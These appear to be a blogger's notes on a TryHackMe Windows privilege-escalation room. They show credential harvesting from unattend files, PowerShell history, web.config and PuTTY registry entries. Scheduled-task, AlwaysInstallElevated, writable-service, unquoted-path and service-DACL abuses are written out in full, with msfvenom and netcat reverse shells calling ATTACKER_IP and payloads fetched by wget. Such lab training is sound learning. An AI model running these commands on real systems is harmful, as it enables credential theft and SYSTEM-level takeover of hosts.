VOiD XD
Hey everyone,These are notes from the Windows Privilege Escalation Room (Learn the fundamentals of Windows privilege escalation techniques.) on tryhackme Go check it out.
Introduction
During a penetration test, you will often have access to some Windows hosts with an unprivileged user. Unprivileged users will hold limited access, including their files and folders only, and have no means to perform administrative tasks on the host, preventing you from having complete control over your target.
This room covers fundamental techniques that attackers can use to elevate privileges in a Windows environment, allowing you to use any initial unprivileged foothold on a host to escalate to an administrator account, where possible.
Windows privilege Escalation
Simply put, privilege escalation consists of using given access to a host with “user A” and leveraging it to gain access to “user B” by abusing a weakness in the target system. While we will usually want “user B” to have administrative rights, there might be situations where we’ll need to escalate into other unprivileged accounts before actually getting administrative privileges.
Gaining access to different accounts can be as simple as finding credentials in text files or spreadsheets left unsecured by some careless user, but that won’t always be the case. Depending on the situation, we might need to abuse some of the following weaknesses:
- Misconfigurations on Windows services or scheduled tasks
- Excessive privileges assigned to our account
- Vulnerable software
- Missing Windows security patches
- Before jumping into the actual techniques, let’s look at the different account types on a Windows system.
Windows Users
Windows systems mainly have two kinds of users. Depending on their access levels, we can categorise a user in one of the following groups:
| User | Info |
|---|---|
| Administrators | These users have the most privileges. They can change any system configuration parameter and access any file in the system. |
| Standard Users | These users can access the computer but only perform limited tasks. Typically these users can not make permanent or essential changes to the system and are limited to their files. |
Any user with administrative privileges will be part of the Administrators group. On the other hand, standard users are part of the Users group.
In addition to that, you will usually hear about some special built-in accounts used by the operating system in the context of privilege escalation:
| User | Info |
|---|---|
| SYSTEM / LocalSystem | An account used by the operating system to perform internal tasks. It has full access to all files and resources available on the host with even higher privileges than administrators. |
| Local Service | Default account used to run Windows services with “minimum” privileges. It will use anonymous connections over the network. |
| Network Service | Default account used to run Windows services with “minimum” privileges. It will use the computer credentials to authenticate through the network. |
These accounts are created and managed by Windows, and you won’t be able to use them as other regular accounts. Still, in some situations, you may gain their privileges due to exploiting specific services.
Harvesting Passwords from Usual Spots
The easiest way to gain access to another user is to gather credentials from a compromised machine. Such credentials could exist for many reasons, including a careless user leaving them around in plaintext files; or even stored by some software like browsers or email clients.
Unattended Windows Installations
When installing Windows on a large number of hosts, administrators may use Windows Deployment Services, which allows for a single operating system image to be deployed to several hosts through the network. These kinds of installations are referred to as unattended installations as they don’t require user interaction. Such installations require the use of an administrator account to perform the initial setup, which might end up being stored in the machine in the following locations:
- C:\Unattend.xml
- C:\Windows\Panther\Unattend.xml
- C:\Windows\Panther\Unattend\Unattend.xml
- C:\Windows\system32\sysprep.inf
- C:\Windows\system32\sysprep\sysprep.xml
As part of these files, you might encounter credentials:
<Credentials>
    <Username>Administrator</Username>
    <Domain>thm.local</Domain>
    <Password>MyPassword123</Password>
</Credentials>
Powershell History
Whenever a user runs a command using Powershell, it gets stored into a file that keeps a memory of past commands. This is useful for repeating commands you have used before quickly. If a user runs a command that includes a password directly as part of the Powershell command line, it can later be retrieved by using the following command from a cmd.exe prompt:
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Note: The command above will only work from cmd.exe, as Powershell won’t recognize %userprofile% as an environment variable. To read the file from Powershell, you’d have to replace %userprofile% with $Env:userprofile.
Saved Windows Credentials
Windows allows us to use other users’ credentials. This function also gives the option to save these credentials on the system. The command below will list saved credentials:
cmdkey /list
While you can’t see the actual passwords, if you notice any credentials worth trying, you can use them with the runas command and the /savecred option, as seen below.
runas /savecred /user:admin cmd.exe
IIS Configuration
Internet Information Services (IIS) is the default web server on Windows installations. The configuration of websites on IIS is stored in a file called web.config and can store passwords for databases or configured authentication mechanisms. Depending on the installed version of IIS, we can find web.config in one of the following locations:
- C:\inetpub\wwwroot\web.config
- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config Here is a quick way to find database connection strings on the file:
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
Retrieve Credentials from Software: PuTTY
PuTTY is an SSH client commonly found on Windows systems. Instead of having to specify a connection’s parameters every single time, users can store sessions where the IP, user and other configurations can be stored for later use. While PuTTY won’t allow users to store their SSH password, it will store proxy configurations that include cleartext authentication credentials.
To retrieve the stored proxy credentials, you can search under the following registry key for ProxyPassword with the following command:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
Note: Simon Tatham is the creator of PuTTY (and his name is part of the path), not the username for which we are retrieving the password. The stored proxy username should also be visible after running the command above.
Just as putty stores credentials, any software that stores passwords, including browsers, email clients, FTP clients, SSH clients, VNC software and others, will have methods to recover any passwords the user has saved.
Other Quick Wins
Privilege escalation is not always a challenge. Some misconfigurations can allow you to obtain higher privileged user access and, in some cases, even administrator access. It would help if you considered these to belong more to the realm of CTF events rather than scenarios you will encounter during real penetration testing engagements. However, if none of the previously mentioned methods works, you can always go back to these.
Scheduled Tasks
Looking into scheduled tasks on the target system, you may see a scheduled task that either lost its binary or it’s using a binary you can modify.
Scheduled tasks can be listed from the command line using the schtasks command without any options. To retrieve detailed information about any of the services, you can use a command like the following one:
schtasks /query /tn vulntask /fo list /v
Folder: \
HostName:                             THM-PC1
TaskName:                             \vulntask
Task To Run:                          C:\tasks\schtask.bat
Run As User:                          taskusr1
You will get lots of information about the task, but what matters for us is the “Task to Run” parameter which indicates what gets executed by the scheduled task, and the “Run As User” parameter, which shows the user that will be used to execute the task.
If our current user can modify or overwrite the “Task to Run” executable, we can control what gets executed by the taskusr1 user, resulting in a simple privilege escalation. To check the file permissions on the executable, we use icacls:
icacls c:\tasks\schtask.bat
c:\tasks\schtask.bat NT AUTHORITY\SYSTEM:(I)(F)
                    BUILTIN\Administrators:(I)(F)
                    BUILTIN\Users:(I)(F)
As can be seen in the result, the BUILTIN\Users group has full access (F) over the task’s binary. This means we can modify the .bat file and insert any payload we like. For your convenience, nc64.exe can be found on C:\tools. Let’s change the bat file to spawn a reverse shell:
C:\> echo c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4444 > C:\tasks\schtask.bat
We then start a listener on the attacker machine on the same port we indicated on our reverse shell:
nc -lvp 4444
The next time the scheduled task runs, you should receive the reverse shell with taskusr1 privileges. While you probably wouldn’t be able to start the task in a real scenario and would have to wait for the scheduled task to trigger, we have provided your user with permissions to start the task manually to save you some time. We can run the task with the following command:
schtasks /run /tn vulntask
And you will receive the reverse shell with taskusr1 privileges as expected.
AlwaysInstallElevated
Windows installer files (also known as .msi files) are used to install applications on the system. They usually run with the privilege level of the user that starts it. However, these can be configured to run with higher privileges from any user account (even unprivileged ones). This could potentially allow us to generate a malicious MSI file that would run with admin privileges.
This method requires two registry values to be set. You can query these from the command line using the commands below.
C:\> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer
C:\> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
To be able to exploit this vulnerability, both should be set. Otherwise, exploitation will not be possible. If these are set, you can generate a malicious .msi file using msfvenom, as seen below:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_10.10.145.3 LPORT=LOCAL_PORT -f msi -o malicious.msi
As this is a reverse shell, you should also run the Metasploit Handler module configured accordingly. Once you have transferred the file you have created, you can run the installer with the command below and receive the reverse shell:
C:\> msiexec /quiet /qn /i C:\Windows\Temp\malicious.msi
Abusing Service Misconfigurations
Windows Services
Windows services are managed by the Service Control Manager (SCM). The SCM is a process in charge of managing the state of services as needed, checking the current status of any given service and generally providing a way to configure services.
Each service on a Windows machine will have an associated executable which will be run by the SCM whenever a service is started. It is important to note that service executables implement special functions to be able to communicate with the SCM, and therefore not any executable can be started as a service successfully. Each service also specifies the user account under which the service will run.
To better understand the structure of a service, let’s check the apphostsvc service configuration with the sc qc command:
C:\> sc qc apphostsvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: apphostsvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\system32\svchost.exe -k apphost
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Application Host Helper Service
        DEPENDENCIES       :
        SERVICE_START_NAME : localSystem
Here we can see that the associated executable is specified through the BINARY_PATH_NAME parameter, and the account used to run the service is shown on the SERVICE_START_NAME parameter.
Services have a Discretionary Access Control List (DACL), which indicates who has permission to start, stop, pause, query status, query configuration, or reconfigure the service, amongst other privileges. The DACL can be seen from Process Hacker (available on your machine’s desktop):

Service DACL
All of the services configurations are stored on the registry under HKLM\SYSTEM\CurrentControlSet\Services:

A subkey exists for every service in the system. Again, we can see the associated executable on the ImagePath value and the account used to start the service on the ObjectName value. If a DACL has been configured for the service, it will be stored in a subkey called Security. As you have guessed by now, only administrators can modify such registry entries by default.
Insecure Permissions on Service Executable
If the executable associated with a service has weak permissions that allow an attacker to modify or replace it, the attacker can gain the privileges of the service’s account trivially.
To understand how this works, let’s look at a vulnerability found on Splinterware System Scheduler. To start, we will query the service configuration using sc:
C:\> sc qc WindowsScheduler
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: windowsscheduler
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\PROGRA~2\SYSTEM~1\WService.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : System Scheduler Service
        DEPENDENCIES       :
        SERVICE_START_NAME : .\svcuser1
We can see that the service installed by the vulnerable software runs as svcuser1 and the executable associated with the service is in C:\Progra~2\System~1\WService.exe. We then proceed to check the permissions on the executable:
C:\Users\thm-unpriv>icacls C:\PROGRA~2\SYSTEM~1\WService.exe
C:\PROGRA~2\SYSTEM~1\WService.exe Everyone:(I)(M)
                                  NT AUTHORITY\SYSTEM:(I)(F)
                                  BUILTIN\Administrators:(I)(F)
                                  BUILTIN\Users:(I)(RX)
                                  APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
                                  APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)

Successfully processed 1 files; Failed processing 0 files
And here we have something interesting. The Everyone group has modify permissions (M) on the service’s executable. This means we can simply overwrite it with any payload of our preference, and the service will execute it with the privileges of the configured user account.
Let’s generate an exe-service payload using msfvenom and serve it through a python webserver:
Kali Linux
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4445 -f exe-service -o rev-svc.exe

user@attackerpc$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
We can then pull the payload from Powershell with the following command:
wget http://ATTACKER_IP:8000/rev-svc.exe -O rev-svc.exe
Once the payload is in the Windows server, we proceed to replace the service executable with our payload. Since we need another user to execute our payload, we’ll want to grant full permissions to the Everyone group as well:
C:\> cd C:\PROGRA~2\SYSTEM~1\

C:\PROGRA~2\SYSTEM~1> move WService.exe WService.exe.bkp
        1 file(s) moved.

C:\PROGRA~2\SYSTEM~1> move C:\Users\thm-unpriv\rev-svc.exe WService.exe
        1 file(s) moved.

C:\PROGRA~2\SYSTEM~1> icacls WService.exe /grant Everyone:F
        Successfully processed 1 files.
We start a reverse listener on our attacker machine:
Kali Linux
user@attackerpc$ nc -lvp 4445
And finally, restart the service. While in a normal scenario, you would likely have to wait for a service restart, you have been assigned privileges to restart the service yourself to save you some time. Use the following commands from a cmd.exe command prompt:
C:\> sc stop windowsscheduler
C:\> sc start windowsscheduler
Note: PowerShell has sc as an alias to Set-Content, therefore you need to use sc.exe in order to control services with PowerShell this way.
As a result, you’ll get a reverse shell with svcusr1 privileges:
user@attackerpc$ nc -lvp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.175.90 50649
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
wprivesc1\svcusr1
Unquoted Service Paths
When we can’t directly write into service executables as before, there might still be a chance to force a service into running arbitrary executables by using a rather obscure feature.
When working with Windows services, a very particular behaviour occurs when the service is configured to point to an “unquoted” executable. By unquoted, we mean that the path of the associated executable isn’t properly quoted to account for spaces on the command.
As an example, let’s look at the difference between two services (these services are used as examples only and might not be available in your machine). The first service will use a proper quotation so that the SCM knows without a doubt that it has to execute the binary file pointed by "C:\Program Files\RealVNC\VNC Server\vncserver.exe", followed by the given parameters:
C:\> sc qc "vncserver"
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: vncserver
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : "C:\Program Files\RealVNC\VNC Server\vncserver.exe" -service
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : VNC Server
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
Remember: PowerShell has ‘sc’ as an alias to ‘Set-Content’, therefore you need to use ‘sc.exe’ to control services if you are in a PowerShell prompt.
Now let’s look at another service without proper quotation:
C:\> sc qc "disk sorter enterprise"
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: disk sorter enterprise
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Disk Sorter Enterprise
        DEPENDENCIES       :
        SERVICE_START_NAME : .\svcusr2
When the SCM tries to execute the associated binary, a problem arises. Since there are spaces on the name of the “Disk Sorter Enterprise” folder, the command becomes ambiguous, and the SCM doesn’t know which of the following you are trying to execute:
| Command | Argument 1 | Argument 2 |
|---|---|---|
| C:\MyPrograms\Disk.exe | Sorter | Enterprise\bin\disksrs.exe |
| C:\MyPrograms\Disk Sorter.exe | Enterprise\bin\disksrs.exe | |
| C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe |
This has to do with how the command prompt parses a command. Usually, when you send a command, spaces are used as argument separators unless they are part of a quoted string. This means the “right” interpretation of the unquoted command would be to execute C:\\MyPrograms\\Disk.exe and take the rest as arguments.
Instead of failing as it probably should, SCM tries to help the user and starts searching for each of the binaries in the order shown in the table:
- First, search for
C:\\MyPrograms\\Disk.exe. If it exists, the service will run this executable. - If the latter doesn’t exist, it will then search for
C:\\MyPrograms\\Disk Sorter.exe. If it exists, the service will run this executable. - If the latter doesn’t exist, it will then search for
C:\\MyPrograms\\Disk Sorter Enterprise\\bin\\disksrs.exe. This option is expected to succeed and will typically be run in a default installation.
From this behaviour, the problem becomes evident. If an attacker creates any of the executables that are searched for before the expected service executable, they can force the service to run an arbitrary executable.
While this sounds trivial, most of the service executables will be installed under C:\Program Files or C:\Program Files (x86) by default, which isn’t writable by unprivileged users. This prevents any vulnerable service from being exploited. There are exceptions to this rule: - Some installers change the permissions on the installed folders, making the services vulnerable. - An administrator might decide to install the service binaries in a non-default path. If such a path is world-writable, the vulnerability can be exploited.
In our case, the Administrator installed the Disk Sorter binaries under c:\MyPrograms. By default, this inherits the permissions of the C:\ directory, which allows any user to create files and folders in it. We can check this using icacls:
C:\>icacls c:\MyPrograms
c:\MyPrograms NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
              BUILTIN\Administrators:(I)(OI)(CI)(F)
              BUILTIN\Users:(I)(OI)(CI)(RX)
              BUILTIN\Users:(I)(CI)(AD)
              BUILTIN\Users:(I)(CI)(WD)
              CREATOR OWNER:(I)(OI)(CI)(IO)(F)

Successfully processed 1 files; Failed processing 0 files
The BUILTIN\\Users group has AD and WD privileges, allowing the user to create subdirectories and files, respectively.
The process of creating an exe-service payload with msfvenom and transferring it to the target host is the same as before, so feel free to create the following payload and upload it to the server as before. We will also start a listener to receive the reverse shell when it gets executed:
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4446 -f exe-service -o rev-svc2.exe

user@attackerpc$ nc -lvp 4446
Once the payload is in the server, move it to any of the locations where hijacking might occur. In this case, we will be moving our payload to C:\MyPrograms\Disk.exe. We will also grant Everyone full permissions on the file to make sure it can be executed by the service:
C:\> move C:\Users\thm-unpriv\rev-svc2.exe C:\MyPrograms\Disk.exe

C:\> icacls C:\MyPrograms\Disk.exe /grant Everyone:F
        Successfully processed 1 files.
Once the service gets restarted, your payload should execute:
C:\> sc stop "disk sorter enterprise"
C:\> sc start "disk sorter enterprise"
As a result, you’ll get a reverse shell with svcusr2 privileges:
user@attackerpc$ nc -lvp 4446
Listening on 0.0.0.0 4446
Connection received on 10.10.175.90 50650
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
wprivesc1\svcusr2
Insecure Service Permissions
You might still have a slight chance of taking advantage of a service if the service’s executable DACL is well configured, and the service’s binary path is rightly quoted. Should the service DACL (not the service’s executable DACL) allow you to modify the configuration of a service, you will be able to reconfigure the service. This will allow you to point to any executable you need and run it with any account you prefer, including SYSTEM itself.
To check for a service DACL from the command line, you can use Accesschk from the Sysinternals suite. For your convenience, a copy is available at C:\\tools. The command to check for the thmservice service DACL is:
C:\tools\AccessChk> accesschk64.exe -qlc thmservice
  [0] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\SYSTEM
        SERVICE_QUERY_STATUS
        SERVICE_QUERY_CONFIG
        SERVICE_INTERROGATE
        SERVICE_ENUMERATE_DEPENDENTS
        SERVICE_PAUSE_CONTINUE
        SERVICE_START
        SERVICE_STOP
        SERVICE_USER_DEFINED_CONTROL
        READ_CONTROL
  [4] ACCESS_ALLOWED_ACE_TYPE: BUILTIN\Users
        SERVICE_ALL_ACCESS
Here we can see that the BUILTIN\Users group has the SERVICE_ALL_ACCESS permission, which means any user can reconfigure the service.
Before changing the service, let’s build another exe-service reverse shell and start a listener for it on the attacker’s machine:
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4447 -f exe-service -o rev-svc3.exe

user@attackerpc$ nc -lvp 4447
We will then transfer the reverse shell executable to the target machine and store it in C:\Users\thm-unpriv\rev-svc3.exe. Feel free to use wget to transfer your executable and move it to the desired location. Remember to grant permissions to Everyone to execute your payload:
C:\> icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F
To change the service’s associated executable and account, we can use the following command (mind the spaces after the equal signs when using sc.exe):
C:\> sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystem
Notice we can use any account to run the service. We chose LocalSystem as it is the highest privileged account available. To trigger our payload, all that rests is restarting the service:
Command
C:\> sc stop THMService
C:\> sc start THMService
And we will receive a shell back in our attacker’s machine with SYSTEM privileges:
user@attackerpc$ nc -lvp 4447
Listening on 0.0.0.0 4447
Connection received on 10.10.175.90 50650
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
NT AUTHORITY\SYSTEM